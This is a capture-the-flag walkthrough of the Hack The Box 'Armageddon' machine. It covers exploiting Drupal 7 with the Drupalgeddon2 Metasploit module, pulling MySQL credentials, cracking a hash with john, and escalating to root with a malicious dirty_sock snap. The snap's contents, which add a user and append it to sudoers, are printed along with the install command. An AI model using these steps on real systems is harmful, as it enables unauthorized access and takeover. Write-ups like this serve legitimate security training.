Support me at buymecoffee
https://www.buymeacoffee.com/gnOkD7Y
Introduction
It is an easy Linux machine .Nmap revels that it is running two ports only one is 22 and other 80. Nmap also revels that it is running Drupal 7 CMS.This was the initial foothold. After that we get MySQL creds leading to creds of a valid ssh user.Using snapd for Linux privilege escalation was interesting .
Steps Involved
1-Port Scan
2-Exploiting Drupal 7
3-Getting Mysql user creds
4-Getting SSH user creds
5-Privilage Escalation via snap
Skills learned
1-Nmap scanning
2-Using Metasploit
3-Basic linux enumeration
4-Basic SQL commands
5-Privilage Escalation via snap
Port Scan

Nmap reveals that only two ports are open 22 and 80.
Moreover it also tells that the CMS(Content management system) used here is Drupal 7 .
The first thing I always do is that I check for the latest versions. And after little googling came to know that there is a Metasploit module for this purpose.
So I used it as it is and easy machine So I wanted to finish it quickly.
Exploiting Drupal 7
use exploit/unix/webapp/drupal_drupalgeddon2
After Setting basic options like rhosts and lhost we are good to go.
For Lhost -> sudo ifconfig tun0

We successfully got the meterpreter shell after many attempts.
Now it’s time for some enumeration.
Note-Always start enumeration from the same level where you landed or got shell.
Getting the MYSQL user creds
After some enumeration I got a setting.php file which contained the MYSQL user creds.

I saved that file and searched for the user and password for saving some time .

Or it can be done simply by scrolling and analyzing the file.

Getting creds for SSH user
Now we have the MYSQL creds so I tried to SSH into using the creds but didn’t worked so I tried to connect to MYSQL Database locally.
And got a user and it’s password hash.

It was very easy to crack this hash using john the ripper tool.
Here hash is the file containing the password hash.
john hash -w=/usr/share/wordlists/rockyou.txt

After getting the password the next step was very obvious that we have to SSH now through that user and get the user flag.
┌──(kali㉿kali)-[~/Desktop/hackthebox/armageddon/10.10.10.233]
└─$ ssh [email protected]

So here our user part is complete.
Now moving on to the root part .
Note-Whenever I have the password of the user the first I do is check for the commands we can use with sudo .
Privilege escalation via snap
Or what commands can we execute as super user.For that use Sudo -l command.

[brucetherealadmin@armageddon ~]$ sudo -l
Matching Defaults entries for brucetherealadmin on armageddon:
!visiblepw, always_set_home, match_group_by_gid, always_query_group_plugin, env_reset, env_keep="COLORS DISPLAY HOSTNAME HISTSIZE KDEDIR LS_COLORS",
env_keep+="MAIL PS1 PS2 QTDIR USERNAME LANG LC_ADDRESS LC_CTYPE", env_keep+="LC_COLLATE LC_IDENTIFICATION LC_MEASUREMENT LC_MESSAGES",
env_keep+="LC_MONETARY LC_NAME LC_NUMERIC LC_PAPER LC_TELEPHONE", env_keep+="LC_TIME LC_ALL LANGUAGE LINGUAS _XKB_CHARSET XAUTHORITY",
secure_path=/sbin\:/bin\:/usr/sbin\:/usr/bin
User brucetherealadmin may run the following commands on armageddon:
(root) NOPASSWD: /usr/bin/snap install *
Focus on the command which we can run as root. And Then google about it.
Here I got a python program .https://github.com/initstring/dirty_sock/blob/master/dirty_sockv2.py
I used the Trojan_snap part and copied it to a file on the target machine.

If you view the file it looks like this .
└─$ cat lol.snap hsqs!V\�������������>x#!/bin/bash useradd dirty_sock -m -p '$6$sWZcW1t25pfUdBuX$jWjEZQF2zFSfyGy9LbvG3vFzzHRjXfBYK0SOGfMD1sLyaS97AwnJUs7gDCY.fg19Ns3JwRdDhOcEmDpBVlF9m.' -s /bin/bash usermod -aG sudo dirty_sock echo "dirty_sock ALL=(ALL:ALL) ALL" >> /etc/sudoers name: dirty-sock version: '0.1' summary: Empty snap, used for exploit description: 'See https://github.com/initstring/dirty_sock ' architectures: amd64 confinement: devmode grade: devel �YZ��7zXZi"�6�S�!�����K]j;n��Q▒b3ʶ]I-▒�,����Hʭ�E��k�qj|�$l5K��(�y����#�J_ͼӡ�h�D��uy������e�?U�V���þ�Xx�h#�?>0 �YZ8��<\���>��
If we read it carefully every thing is clear that it is adding a user dirty_sock and password is also dirty_sock which is in form of hash.
Then it adds our user to sudoer group giving him privilages to run all commands as super user using sudo command.

When everything is ready run the snap command as sudo user. And switch to our dirty_sock user.
sudo /usr/bin/snap install --devmode lol.snap

And then using Sudo -i gives us the root

Your write-up is always fascinating ❤️